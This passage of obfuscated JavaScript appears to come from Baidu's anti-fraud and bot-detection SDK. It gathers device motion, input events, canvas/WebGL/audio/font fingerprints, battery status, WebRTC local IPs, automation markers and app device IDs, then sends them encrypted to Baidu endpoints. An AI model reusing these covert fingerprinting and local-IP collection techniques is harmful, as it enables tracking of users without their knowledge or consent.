nu;var nv=nt[b('0x16a')],nw=nt['\x63\x68\x61\x72\x67\x69\x6e\x67\x54\x69\x6d\x65'],nx=nt[b('0x16b')],ny=nt[b('0x16c')];mH((nu={},nu[aY[b('0x16d')]]=nv,nu[aY[b('0x41')]]=nw,nu[aY[b('0x42')]]=nx,nu[aY[b('0x43')]]=ny,nu));}ns();});}else{ns();}}function nz(nA){nr(function(){nl(function(){nf(function(){nA();});});});}var nB='';function nC(nD){if(!nB||nD){var mD=mJ();var ml=mo();var nG=mD[ld[b('0x16e')]];var nH=mD[ld['\x43\x46\x5f\x31\x30\x39']];var nI=mD[aY[b('0xd4')]];aW[b('0x138')](aP[b('0x3a')]);var nJ=b('0x16f')+Math[b('0x5e')]()+nG+nH+nI+ml;nB=hp(nJ)[b('0x18')]();aW['\x65\x6e\x64'](aP['\x43\x49\x44']);}G(d[u],[nB]);return nB;}function nK(){return nB;}var nL=0x0;var nM='';function nN(nO,nP){if(nO){nM=nO;}if(nP){nL=nP;}}function nQ(){return{'\x67\x6f\x74\x54\x69\x6d\x65':nL,'\x6c\x61\x73\x74\x49\x70':nM};}var nR={'\x46\x32\x5f\x31':0x1,'\x46\x32\x5f\x32':0x2,'\x46\x32\x5f\x33':0x3,'\x46\x32\x5f\x34':0x4,'\x46\x32\x5f\x35':0x5,'\x46\x32\x5f\x36':0x6,'\x46\x32\x5f\x37':0x7,'\x46\x32\x5f\x38':0x8,'\x46\x32\x5f\x39':0x9,'\x46\x32\x5f\x31\x30':0xa,'\x46\x32\x5f\x31\x31':0xb,'\x46\x32\x5f\x31\x33':0xd,'\x46\x32\x5f\x31\x34':0xe,'\x46\x32\x5f\x31\x35':0xf,'\x46\x32\x5f\x31\x36':0x10,'\x46\x32\x5f\x31\x37':0x11,'\x46\x32\x5f\x31\x38':0x12,'\x46\x32\x5f\x31\x39':0x13,'\x46\x32\x5f\x32\x30':0x14,'\x46\x32\x5f\x31\x31\x30':0x6e};var nS={'\x46\x33\x5f\x31':0x1,'\x46\x33\x5f\x32':0x2,'\x46\x33\x5f\x33':0x3,'\x46\x33\x5f\x34':0x4,'\x46\x33\x5f\x35':0x5,'\x46\x33\x5f\x36':0x6,'\x46\x33\x5f\x37':0x7,'\x46\x33\x5f\x38':0x8,'\x46\x33\x5f\x39':0x9,'\x46\x33\x5f\x31\x30':0xa,'\x46\x33\x5f\x31\x31':0xb,'\x46\x33\x5f\x31\x32':0xc,'\x46\x33\x5f\x31\x31\x30':0x6e,'\x46\x33\x5f\x33\x30\x30':0x12c,'\x46\x33\x5f\x33\x30\x32':0x12e};var nT=0x0;var nU=0x0;var nV=0x0;var nW=0x0;var nX=0x0;var nY=0x0;var nZ=0x0;var o0=0x0;var o1=0x0;var o2=0x0;var o3=![];var o4=b('0x170');var o5=b('0x171');function o6(){T(e,o4,oF);}function o7(){X(e,o4,oF);}function o8(){T(d,o5,oa);}function o9(){X(d,o5,oa);}function oa(ob){var oc=ob[b('0x172')];if(oc){nT=oc['\x78']||0x0;nU=oc['\x79']||0x0;nV=oc['\x7a']||0x0;}oc=ob['\x61\x63\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e'];if(oc){nW=oc['\x78']||0x0;nX=oc['\x79']||0x0;nY=oc['\x7a']||0x0;}var od=ob[b('0x173')];if(od){nZ=od[b('0x174')]||0x0;o0=od[b('0x175')]||0x0;o1=od[b('0x176')]||0x0;}if(o2===0x0&&!(nW===0x0&&nX===0x0&&nY===0x0)){o2=a1();}oz(![]);}function oe(){var of;var og=nQ();var nL=og[b('0x177')],nM=og[b('0x178')];var nB=nK();var ml=mo();var ol=aW['\x67\x65\x74\x54\x69\x6d\x65'](aP['\x54\x4f\x54\x41\x4c']);var om=aW[b('0x39')]();var on=jf();var oo=(of={},of[nS[b('0x179')]]=nW+'',of[nS['\x46\x33\x5f\x32']]=nX+'',of[nS['\x46\x33\x5f\x33']]=nY+'',of[nS[b('0x17a')]]=nT+'',of[nS[b('0x17b')]]=nU+'',of[nS[b('0x17c')]]=nV+'',of[nS[b('0x17d')]]=nZ+'',of[nS[b('0x17e')]]=o0+'',of[nS['\x46\x33\x5f\x39']]=o1+'',of[nS[b('0x17f')]]=o2!==0x0?o2-ml+'':'\x2d\x31',of[nS[b('0x180')]]=nM,of[nS[b('0x181')]]=nL!==0x0?nL-ml+'':'\x2d\x31',of[ld[b('0x130')]]=nB,of[ld[b('0x131')]]=a1()+'',of[ld['\x43\x46\x5f\x31\x30\x36']]=n,of[ld[b('0x182')]]=m,of[ld[b('0x163')]]=on[b('0x11')]>E?'\x2d\x31':on,of[nS[b('0x183')]]=jd(),of[ld[b('0x164')]]='\x33',of[nS['\x46\x33\x5f\x33\x30\x30']]=ol,of[nS[b('0x184')]]=om,of);return oo;}function op(oq){var or;var nB=nK();var ml=mo();var ou=a1();var ov=ou-ml+'';var ow=ou+'';var ox=jf();var oy=(or={},or[nR[b('0x185')]]=oq[b('0x186')],or[nR[b('0x187')]]=oq[b('0x188')]+'',or[nR[b('0x189')]]=oq['\x63\x6c\x69\x65\x6e\x74\x59']+'',or[nR[b('0x18a')]]=oq['\x70\x61\x67\x65\x58']+'',or[nR[b('0x18b')]]=oq['\x70\x61\x67\x65\x59']+'',or[nR[b('0x18c')]]=jK(oq[b('0x18d')]),or[nR[b('0x18e')]]=ow,or[nR['\x46\x32\x5f\x38']]=nW+'',or[nR[b('0x18f')]]=nX+'',or[nR[b('0x190')]]=nY+'',or[nR[b('0x191')]]=oq['\x69\x73\x54\x72\x75\x73\x74\x65\x64']===undefined?'\x32':oq[b('0x192')]?'\x31':'\x30',or[nR[b('0x193')]]=nT+'',or[nR[b('0x194')]]=nU+'',or[nR['\x46\x32\x5f\x31\x35']]=nV+'',or[nR['\x46\x32\x5f\x31\x36']]=nZ+'',or[nR['\x46\x32\x5f\x31\x37']]=o0+'',or[nR[b('0x195')]]=o1+'',or[nR[b('0x196')]]=iL(),or[nR['\x46\x32\x5f\x32\x30']]=ov,or[nR['\x46\x32\x5f\x31\x31\x30']]=jd(),or[ld[b('0x130')]]=nB,or[ld[b('0x131')]]=ow,or[ld[b('0x165')]]=n,or[ld[b('0x182')]]=m,or[ld[b('0x163')]]=ox[b('0x11')]>E?'\x2d\x31':ox,or[ld['\x43\x46\x5f\x32\x30\x30']]='\x32',or);return oy;}function oz(oA){if(!o3){var oB=nQ();var nL=oB['\x67\x6f\x74\x54\x69\x6d\x65'];var oD=![];if(!oA&&nL!==0x0&&o2!==0x0){oD=!![];}if(oA){oD=!![];}if(oD){o9();o3=!![];var oE=oe();oI(oE);}}}function oF(oG){var oH=op(oG);o7();oI(oH);}function oI(oJ){a8(oJ);var oK=encodeURIComponent(at(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']({'data':hr(oJ,C,D),'key_id':z})));oL(k,oK);}function oL(oM,oN){var oO=oM+'\x3f\x64\x61\x74\x61\x3d'+oN+b('0x197')+Math[b('0x5e')]();if(oO>F){return;}var oP=new Image();oP[b('0x198')]=oO;}var oQ={'\x46\x34\x5f\x31\x36\x30':0xa0};var oR={'\x42\x55\x53\x49\x4e\x45\x53\x53':b('0x199'),'\x50\x56':'\x70\x76'};function oS(){this[b('0x19a')]=![];this['\x72\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']=[];}oS[b('0x17')]['\x70\x75\x73\x68\x52\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']=function(oT){this['\x72\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65'][b('0x1d')](oT);};oS['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x78\x65\x63\x75\x74\x65\x52\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']=function(){this[b('0x19a')]=!![];if(this[b('0x19b')][b('0x11')]){this[b('0x19b')][b('0xaf')](function(oU){oU();});this['\x72\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']=[];}};oS[b('0x17')][b('0x54')]=function(){aW['\x73\x74\x61\x72\x74'](aP[b('0x19c')]);var ml=a1();mm(ml);lf(ld['\x43\x46\x5f\x31\x30\x33'],ml+'');};oS['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][b('0x19d')]=function(oW){var oX=this;ne();mE();mO();mU();var oY=n;var oZ=nC(!![]);lf(ld[b('0x130')],oZ);mK(oY,oZ);n6(function(){nz(function(){mW();n2();mZ();oW(mJ());oX['\x65\x78\x65\x63\x75\x74\x65\x52\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']();oX[b('0x19e')]();});});};oS[b('0x17')]['\x72\x65\x70\x6f\x72\x74\x54\x61\x6d\x70\x65\x72\x43\x6f\x64\x65']=function(){var p0=mJ();var p1=Math[b('0x5e')]()<0x1/0x3e8;if(p1&&p0[aY[b('0x19f')]]==='\x31'){var p2={'\x73\x69\x64':p0[ld[b('0x165')]],'\x63':p0[aY[b('0x13a')]],'\x73':p0[aY[b('0x4e')]],'\x76':p0[ld[b('0x182')]],'\x63\x6f':lW(),'\x75':p0[ld[b('0x16e')]]};var h='\x7a\x68\x69\x74\x6f\x6e\x67\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d';var i='\x68\x74\x74\x70\x73';var p5=b('0x1a0');var p6=i+'\x3a'+h+p5;aw({'\x75\x72\x6c':p6,'\x68\x65\x61\x64\x65\x72\x73':{'Content-Type':b('0x1a1')},'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':![],'\x64\x61\x74\x61':at(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](p2))});}};oS[b('0x17')]['\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6e\x74\x52\x65\x70\x6f\x72\x74']=function(){i7(function(p7){if(p7){nN(p7,a1());oz(![]);}});o8();o6();setTimeout(function(){oz(!![]);},0x7d0);};oS[b('0x17')]['\x72\x65\x70\x6f\x72\x74']=function(p8){var p9=p8['\x64\x61\x74\x61'],pa=p8[b('0x27')],pb=p8[b('0xad')];var pc=pa||pi;var pd=pb||function(pe){return G(d[t],[pe]);};var mD=p9||mJ();var pg={'data':hr(mD,C,D),'key_id':z};var ph=at(JSON[b('0x1e')](pg));aW[b('0xf5')](aP['\x54\x4f\x54\x41\x4c']);a8(mD);aw({'\x75\x72\x6c':k,'\x64\x61\x74\x61':ph,'\x73\x75\x63\x63\x65\x73\x73':pc,'\x65\x72\x72\x6f\x72':pd});};function pi(pj){try{if(d[A]){G(d[A],[pj]);}else{G(d[B],[pj]);}}catch(pk){var pl=pj;var pm=null;if(pj[b('0x68')]('\x7c')!==-0x1){var pn=pj[b('0xae')]('\x7c');pl=pn[0x0];pm=pn[0x1];}G(d[v],[pl]);G(d[w],[pm]);G(d[x],[pl,pm]);G(d[y],[pj]);}}{var po=function po(pp,pq){var pr='';if(a2(pp)){pr=pp();}else if(a4(pp)){pr=pp;}else if(a6(pp)){pr=pq?po(pq):'';}return pr;};var ps=function ps(hC,C,pv){var pw=hC&&hC[C];return po(pw,pv);};var px=function px(hC){var pz;var pA=ps(hC,b('0x1a2'),'');var pB=ps(hC,'\x73\x75\x62\x69\x64',d[q]);mH((pz={},pz[aY[b('0x167')]]=pB,pz[oQ['\x46\x34\x5f\x31\x36\x30']]=pA,pz));};var pC=function pC(hC){var pE;var pF=nC(!![]);var pG=a1()+'';lf(ld[b('0x130')],pF);lf(ld['\x43\x46\x5f\x31\x30\x33'],pG);var pH=li();mH((pE={},pE[aY[b('0x1a3')]]='\x2d\x31',pE[aY[b('0x4f')]]=pH,pE[ld[b('0x16e')]]=jg(),pE[ld[b('0x130')]]=pF,pE[ld[b('0x131')]]=pG,pE[ld['\x43\x46\x5f\x32\x30\x30']]='\x31',pE));};var pI=function pI(hC){var pK;mH((pK={},pK[ld[b('0x164')]]='\x34',pK));};oS[b('0x17')][b('0x1a4')]=function(hC,pM){function pN(){var pO=hC[b('0x186')]||oR['\x42\x55\x53\x49\x4e\x45\x53\x53'];var pP=pO===oR['\x42\x55\x53\x49\x4e\x45\x53\x53'];px(hC);if(pP){pI(hC);}else{pC(hC);}var pQ=mJ();pM(pQ);}if(!this[b('0x19a')]){this[b('0x1a5')](pN);}else{pN();}};oS['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x61\x63\x74\x69\x6f\x6e\x52\x65\x70\x6f\x72\x74']=function(hC){var pS=this;hC=hC||{};this[b('0x1a4')](hC,function(pT){var pU=hC[b('0x27')];pS['\x72\x65\x70\x6f\x72\x74']({'\x64\x61\x74\x61':pT,'\x73\x75\x63\x63\x65\x73\x73':pU});});};}var pV;var pW=function pW(){var pX=new oS();if((e['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===b('0x1a6')||e['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===b('0x1a7'))&&!pV){pV=0x1;pX[b('0x54')]();{var pY=function pY(hC){pX[b('0x1a8')](hC);};d[b('0x1a9')]=d['\x42\x43\x61\x74\x5f'+n]={'\x6d\x69\x61\x6f\x77\x75':pY,'\x6d\x69\x61\x6f':pY};}pX[b('0x19d')](function(){pX[b('0x1aa')]({'\x73\x75\x63\x63\x65\x73\x73':function success(q0){pi(q0);pX[b('0x1ab')]();}});});}};T(d,'\x6c\x6f\x61\x64',function(){pW();});var q1=e['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'];e[b('0x31')]=function(){G(q1);G(pW);};G(pW);}());})();;var _0x1a3a=["BdboxApp:","slice","version_compare","__from","4.7.1","4.7","parseParams","getId","callback=","baiduboxapp://","isAndroid","9.0","useAndroidJsBridge","sendBrage","Bdbox_android_jsbridge","dispatch","display","max","baiduboxapp_version","reverse","getCuid","6.5","invokeApp","Bdbox_android_utils","getcuid","mbaby://","?data=","&__callback__=","__callback_","bdapi://getNativeInfo?callback=","_handleMessageFromNative","responseId","cb_","callbackId","bdwpin://WPJS_","handlerName","sub","?params=","device_client","getClientInfo","result","_lite_","baiduboxlite://v14/account/getZid?callback=","next","done","Error: args elements must be string","data","cuidBox","cuidZs","wgzCnt","zidBoxV1TestData","timeStamps","zidZs","zidByBoxV1","isSelfCall","getZidByCookie","BAIDUZID","hgz","aid","getZidUseXswWgz","checkReturnZid","messageCallBack","hgzAs","zidTime","zidBoxTestData","Xsw","wgz","zs0","formatParams","isLiteBox","isInSwan","swan","getCommonSysInfo","getZidBox","ishgz","BoxVersion","getZidByBox","getCuidByBox","isBoxZidReturn","zidBox","v0parseError","hasBoxZidReturn","getZidByBoxV1","formatParamsBox","getZid","getSz","getCuidFree","location","url","xaf","curHeight","clean","init","moveData","clickData","keyboardData","accelerationData","gravityData","resizeData","screenData","focusData","otherData","deviceTimer","moveTimer","handleAction","mousemove","touchstart","touchend","keydown","keyup","resize","visibilitychange","DeviceMotionEvent","devicemotion","touch","changedTouches","clientX","click","button","key","touchData","isTrusted","innerWidth","innerHeight","curWidth","accelerationIncludingGravity","rotationRate","getData","magneticData","https://sofire.baidu.com/abot/api/v1/tpl/commit","reportNumber","saveData","jsAuth","sendData","action","checkBrowserID","__bid","browserID","checkSavedData","__xafrpdt","bhe","EMPTY","sendB","timer","createSendData","getBrowserInfo","screenAvail","getLanguages","gTimezoneOffset","allowTrack","cookieStatus","isOpenDatabase","isAddBehavior","getUserAgent","localHref","javaVersion","getFlashVersion","getVender","detectMimeTypes","getWebglFp","getWebglVendorAndRenderer","getPixelRatio","getDomain","hasSelenium","hasChrome","oscpu","deviceMemory","onLine","getOnWkeResize","getClickTarget","getChromePlus","getJSBehavior","getOtherInfo","reportTime","rangeFaceToReport","source","jsStartLoadTime","ab2","b1r","b1s","b1t","isTimeout","b1h","b1f","isBoxParseFail","b1b","b1re","b1u","b1j","getDefaultFonts","hasBox","24b","24c","24d","isResend","24f","24h","BoxReturnData","24j","jsParams","24res","24p","startTime","ts2","initTime","ts3","faceTime","ts6","zidReturnTime","ts8","ts9","userData","cuids","swz","pathname","__s","bhd","biz","reportAction","ontimeout","error","abort","POST","timeout","encrypt","encode",'{"auth-token":"AAMi4MMXaXiqiJ+kxfy/MoJe0DPIcbXvq7bA+5kNC5Wg6yYOCIllI5WaAqiOh/BOnuT6mnPaMlczLqXxABC0NNZdxHBgwfRc+fRFlCWyTH6fhfz16yLbwysdhz0h1R9r9xU="}',"sdkInvoke","sdkCallback",", result: ","<br />","base","ucTest","mtt","getBrowserParam","qb_bridge","nativeExec","qua2","appVersion","device","getDeviceInfo","model","androidId","__ks","apiLevel","getWifiSSID","guid","info","getUA","getPlatform","getModel","getAndroidID","getApiLevel","getBrowserLocalIp","getNetworkState","getsgInfo","3.0.6","__abbaidu_2004_cb","isFace","rangeFace","isTls","__abbaidu_20180315_2004_zidgetf","__abbaidu_2004_extra_datagetf","setZid","setCuid","setCid","zidkey","25i","setTimeout","complete","message","no message","10.11","boxv1retry","preHandle","getIPs","detectBattery","bhc","function","iterator","symbol","constructor","Cannot call a class as a function","undefined","object","valueOf","prototype","toJSON","getUTCFullYear","getUTCDate","getUTCHours","getUTCMinutes","getUTCSeconds","lastIndex","test","replace","string","charCodeAt","toString","call","boolean","null","[object Array]","length","join","push","hasOwnProperty","stringify","number","JSON.stringify","parse","0000","JSON.parse","binb2hex","core_sha1","str2binb","chrsz","binb2b64","core_hmac_sha1","binb2str","abc","a9993e364706816aba3e25717850c26c9cd0d89d","safe_add","rol","sha1_kt","concat","fromCharCode","hexcase","0123456789ABCDEF","0123456789abcdef","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","b64pad","zidAndCuid","propertyIsEnumerable","screen","height","availWidth","languages","platform","getTimezoneOffset","yes","doNotTrack","language","browserLanguage","systemLanguage","userLanguage","colorDepth","plugins","name","canvas","getContext","openDatabase","documentElement","addBehavior","localStorage","userAgent","href","split","referrer","offsetWidth","offsetHeight","isCanvas","createElement","style","rect","isPointInPath","evenodd","textBaseline","alphabetic","fillStyle","fillRect","#069","font","fillText","antifraud","rgba(102, 204, 0, 0.2)","18pt Arial","globalCompositeOperation","rgb(255,0,255)","arc","closePath","fill","rgb(0,255,255)","beginPath","rgb(255,255,0)","canvas fp:","mediaDevices","enumerateDevices","then","forEach","deviceId","kind","label","zid","cuid","JSInterface","0.0.0.0","mozRTCPeerConnection","webkitRTCPeerConnection","candidate","createDataChannel","createOffer","setLocalDescription","localDescription","sdp","a=candidate:","indexOf","RTCPeerConnection","iframe","none","allow-same-origin","addEventListener","DOMNodeInserted","stopPropagation","body","appendChild","contentWindow","exec","onicecandidate","javaEnabled","unknown","mimeTypes","type","match","ActiveXObject","ShockwaveFlash.ShockwaveFlash","GetVariable","$version","vendor","enabledPlugin","<html><body>","document","open","write","tagName","currentStyle","removeChild","webgl","experimental-webgl","clearColor","enable","DEPTH_TEST","depthFunc","clear","COLOR_BUFFER_BIT","DEPTH_BUFFER_BIT","getExtension","EXT_texture_filter_anisotropic","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic","getParameter","MAX_TEXTURE_MAX_ANISOTROPY_EXT","getWebglCanvas","VERTEX_SHADER","FRAGMENT_SHADER","getShaderPrecisionFormat","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","createBuffer","bindBuffer","bufferData","ARRAY_BUFFER","createProgram","createShader","shaderSource","compileShader","attachShader","linkProgram","useProgram","vertexPosAttrib","getAttribLocation","attrVertex","getUniformLocation","uniformOffset","enableVertexAttribArray","vertexPosArray","vertexAttribPointer","itemSize","FLOAT","uniform2f","offsetUniform","drawArrays","numItems","toDataURL","getSupportedExtensions","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","getContextAttributes","antialias","BLUE_BITS","DEPTH_BITS","GREEN_BITS","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VIEWPORT_DIMS","SHADING_LANGUAGE_VERSION","STENCIL_BITS","VERSION","UNMASKED_RENDERER_WEBGL","hex_sha1","rangeMin","rangeMax","MEDIUM_FLOAT","precision","LOW_FLOAT","HIGH_FLOAT","HIGH_INT","MEDIUM_INT","LOW_INT","Not supported","battery","webkitBattery","mozBattery","msBattery","level","charging","getBattery","chargingBattery","VivoFont","ComingSoon","SmartZawgyi","HTCHand","hifont","Chococooky","slim","LockClock","FangZhengLTH","ifont","Cour","whatsfont","lthjt","iphoneLockClock","UIFont","mylikefonts","AndroidClock","UDMincho","Rosemary","Verdana","Times","Zapfino","AppleGothic","detect","Box","isIOS","hardwareConcurrency","devicePixelRatio","getBoxObjectFor","opera","eval","native","navigator","product","productSub","vendorSub","appCodeName","cpuClass","hostname","host","orientation","cookie","getLikelyUA","appName","getAudioContext","dopplerFactor","speedOfSound","currentTime","AudioContext","webkitAudioContext","createAnalyser","destination","listener","an-","hasPhantomJS","callPhantom","_phantom","webdriver","callSelenium","_selenium","__webdriver_script_fn","__driver_evaluate","__webdriver_evaluate","__fxdriver_evaluate","__driver_unwrapped","__webdriver_script_func","getAttribute","selenium","driver","chrome","hasBatteryAPI","getTouchSupport","maxTouchPoints","msMaxTouchPoints","tryCatchExecute","createEvent","TouchEvent","ontouchstart","apply","getAdBlock","innerHTML","&nbsp;","className","adsbox","processCanPlayResult","canPlayType","getVideoCodecInfo","video",'video/ogg; codecs="theora"',"h264",'video/mp4; codecs="avc1.42E01E"',"webm",'video/webm; codecs="vp8, vorbis"',"vp9",'video/webm; codecs="vp9"',"hls",'application/x-mpegURL; codecs="avc1.42E01E"',"ogg","getDeviceDPI","deviceXDPI","deviceYDPI","getBuildID","getAudioCodecInfo","mp3","audio/mp3","m4a","audio/m4a","audio/3gpp","amr","audio/amr","xwav","audio/x-wav","application/ogg","getoutputMsg","outputMsg","getExeSearchAndClick","WebSdk","StateManager","getCefSharp","CefSharp","clickTarget","__fnrthen_dd_","____rtc_onicecandidate","getWebView","WebView","getAgentWeb","agentWeb","AgentWeb","getWbJsObject","wb_js_object","isIe","msIsStaticHTML","msWriteProfilerMark","getPropsInfo","webkitStorageInfo","get","[native code]","getBrowserID","floor","random","pow","monospace","sans-serif","serif","mmmmmmmmmmlli","72px","getElementsByTagName","span","fontFamily","visibility","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","utf8Encode","keyStr","utf8Decode","setItem","testValue","removeItem","currentScript","script","data-bdms-faccdee21b68","src","xaf.js","data-app","app","decode","ceil","substr","getItem","getTime","20$","before","app_key","action_url","browser_url","app_view","send_interval","need_tls","face","number_reports","number_retries","(^|;) ?","=([^;]*)(;|$)","Geckodriver","geckodriver","getOwnPropertyDescriptor","writable","ver","BAIDUID","000","ios","appKey","https://sfp.safe.baidu.com/sfp/v1/rd","CODED--v20","onreadystatechange","readyState","status","responseText","withCredentials","setRequestHeader","Content-Type","text/plain","send","Token","resolution","cpu","getColorDepth","getHardwareConcurrency","getOrientation","getInnerSize","webkit","messageHandlers","_TieBa_Native_Invoke_","invokeCallBack_","log","ios callback error","postMessage","wkweview error:","CommonJSBridge","android prompt error","isBox","version","getVersion","android","androidInvokeApp","bind","iosInvokeApp","invoke","newInvoke","isArray","execCaller","prompt"];!function(x,e){!function(e){for(;--e;)x.push(x.shift())}(++e)}(_0x1a3a,278);var _0xe58d=function(x,e){return x-=0,_0x1a3a[x]};!function(){"use strict";function _0x1a0a29(){function x(x){var d=![];for(var _ in e){n[_0xe58d("0x56")][_0xe58d("0x18c")]=x+","+e[_],t.appendChild(n);var i=n[_0xe58d("0x52")]!=a[e[_]]||n[_0xe58d("0x53")]!=r[e[_]];t.removeChild(n),d=d||i}return d}var e=[_0xe58d("0x185"),_0xe58d("0x186"),_0xe58d("0x187")],d=_0xe58d("0x188"),_=_0xe58d("0x189"),t=_0x537115[_0xe58d("0x18a")]("body")[0],n=_0x537115.createElement(_0xe58d("0x18b"));n[_0xe58d("0x56")].fontSize=_,n[_0xe58d("0x148")]=d;var a={},r={};for(var i in e)n.style[_0xe58d("0x18c")]=e[i],n[_0xe58d("0x56")][_0xe58d("0x18d")]="hidden",t.appendChild(n),a[e[i]]=n.offsetWidth,r[e[i]]=n.offsetHeight,t[_0xe58d("0x9f")](n);this[_0xe58d("0x10f")]=x}function _0x44a354(x,e,d){var _=x.zidZs,t=_0x25a2f9(_0x2fa22e),n=_.ak||"",a=_[_0xe58d("0x1b2")]||"",r=_0x4b70f(_0xe58d("0x1b3"))||"",i=function(x,e){for(var d=0;d<e;d++)x+="0";return x.substr(0,e)},o=function(x,e,d){if(d&&x>d)return d+"";for(var _=0;_<e;_++)x="0"+x;return x[_0xe58d("0x19e")](-e)},c=["02",_0xe58d("0x1b4"),o(_0xbf2b2a.b[_0xe58d("0x1b5")](),1),o(e[_0xe58d("0x1b6")].length,1,9),i(e.appKey,9),o(n.length,2,20),i(n,20),o(a.length,2,16),i(a,16),o(t[_0xe58d("0x19")],1,8),i(t,8),o(r[_0xe58d("0x19")],2,50),i(r,50)],b=c[_0xe58d("0x1a")]("")[_0xe58d("0x19")];return c[1]=("000"+b)[_0xe58d("0x19e")](-3),c[_0xe58d("0x1a")]("")}function _0x35b45f(x){var e=window.webkit&&window.webkit.messageHandlers&&window[_0xe58d("0x1c9")][_0xe58d("0x1ca")][_0xe58d("0x1cb")],d={},_=_0xe58d("0x1cc")+ +new Date;x&&(window[_]=function(e){try{x(e&&JSON.parse(e))}catch(d){console[_0xe58d("0x1cd")](_0xe58d("0x1ce"),d)}});var t={native_name:"getZid",native_args:d,native_exts:d,native_clbk:window[_]},n={native_name:"getZid",native_args:d,native_exts:d,native_clbk:_};if(e)try{setTimeout(function(){window[_0xe58d("0x1c9")][_0xe58d("0x1ca")][_0xe58d("0x1cb")][_0xe58d("0x1cf")](n)})}catch(a){console.log(_0xe58d("0x1d0"),a)}else try{setTimeout(function(){window._TieBa_Native_Invoke_&&window[_0xe58d("0x1cb")](t)})}catch(r){console[_0xe58d("0x1cd")]("ui error:",r)}}function _0x482a87(x){var e={},d={interfaceName:_0xe58d("0x1d1"),methodName:"getZid",param:e};try{setTimeout(function(){var e=window.prompt(JSON.stringify(d));e&&""!==e&&x&&x(JSON[_0xe58d("0x20")](e))})}catch(_){console[_0xe58d("0x1cd")](_0xe58d("0x1d2"),_)}}function _0x4a6a8a(x){var e=_0x599975("getZid",{},x);_0x48cd27[_0xe58d("0x1ec")](e)}function _0x599975(x,e,d){var _="__callback_"+ +new Date;window[_]=function(){for(var x=arguments[_0xe58d("0x19")],e=Array(x),t=0;t<x;t++)e[t]=arguments[t];d&&d[_0xe58d("0x146")](window,e),delete window[_]};var t=_0xe58d("0x1f8")+x+_0xe58d("0x1f9")+encodeURIComponent(JSON.stringify(e||{}));return d&&(t+=_0xe58d("0x1fa")+_),t}function _0x5c7cef(x){var e=_0xe58d("0x1fb")+ +new Date;window[e]=function(){for(var d=arguments[_0xe58d("0x19")],_=Array(d),t=0;t<d;t++)_[t]=arguments[t];x&&x.apply(window,_),delete window[e]};var d=_0xe58d("0x1fc")+encodeURIComponent(e);_0x48cd27[_0xe58d("0x1ec")](d)}function _0x39f428(x,e){if(_0x217961){var d=_0xe58d("0x1ff")+_0x52aca3+++"_"+(new Date)[_0xe58d("0x1a0")]();_0x217961[d]=e,x[_0xe58d("0x200")]=d}var _=_0x3ec209(x);_0x48cd27[_0xe58d("0x1ec")](_)}function _0x3ec209(x){var e=_0xe58d("0x201");if(x){var d=void 0,_=void 0,t=void 0;x[_0xe58d("0x200")]?(d=x.callbackId,_=x[_0xe58d("0x202")],t=x.params):x[_0xe58d("0x1fe")]&&(d=x[_0xe58d("0x1fe")],_=x[_0xe58d("0x202")],t=x.responseData),t=_0x59732d(t),e+=x[_0xe58d("0x203")]+"/"+d+"/"+_+_0xe58d("0x204")+encodeURIComponent(t)}return e}function _0x59732d(x){return x&&"object"===(typeof x===_0xe58d("0x5")?"undefined":_0xa05b63(x))?JSON.stringify(x):x||""}function _0x4a9171(x){_0x39f428({sub:_0xe58d("0x205"),handlerName:_0xe58d("0x206"),params:{info:""}},function(e){x(1==+e.code?e[_0xe58d("0x207")].z:e.result)})}function _0x4248e1(x){var e=/(Android);?[\s\/]+([\d.]+)?/.test(navigator[_0xe58d("0x4e")]),d=_0xe58d("0x208")+ +new Date,_=_0xe58d("0x209")+encodeURIComponent(d);if(window[d]=function(){for(var e=arguments[_0xe58d("0x19")],d=Array(e),_=0;_<e;_++)d[_]=arguments[_];return x[_0xe58d("0x146")](window,[][_0xe58d("0x1e0")][_0xe58d("0x15")](d,0))},e)return void _0x226101(_0xe58d("0x1ed"),_0xe58d("0x1ee"),[_]);_0x48cd27[_0xe58d("0x1ec")](_)}function _0x226101(x,e,d){return window[x]&&window[x][e]?window[x][e][_0xe58d("0x146")](window[x],d):_0x2c9a01(x,e,d)}function _0x2c9a01(x,e,d){for(var _=d,t=Array.isArray(_),n=0,_=t?_:_[Symbol.iterator]();;){var a;if(t){if(n>=_[_0xe58d("0x19")])break;a=_[n++]}else{if(n=_[_0xe58d("0x20a")](),n[_0xe58d("0x20b")])break;a=n.value}typeof a!==_0xe58d("0x12")&&console.log(_0xe58d("0x20c"))}return window[_0xe58d("0x1de")]("BdboxApp:"+JSON[_0xe58d("0x1d")]({obj:x,func:e,args:d}))}function _0x1e97e2(x){var 